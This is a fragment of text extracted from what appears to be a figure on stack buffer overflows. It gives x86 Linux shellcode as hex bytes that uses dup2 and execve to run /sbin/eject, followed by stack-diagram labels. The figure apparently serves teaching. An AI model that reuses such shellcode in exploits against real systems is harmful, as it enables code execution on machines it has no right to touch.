 31 c0 b0 3f cd 80 31 db 89 d9
b1 02 31 c0 b0 3f cd 80 eb 1f
5e 89 76 08 31 c0 88 46 07 89
46 0c b0 0b 89 f3 8d 4e 08 8d
56 0c cd 80 31 db 89 d8 40 cd
80 e8 dc ff ff ff /sbin/eject
execl(“/sbin/eject”);
*str ret str
top
of
stack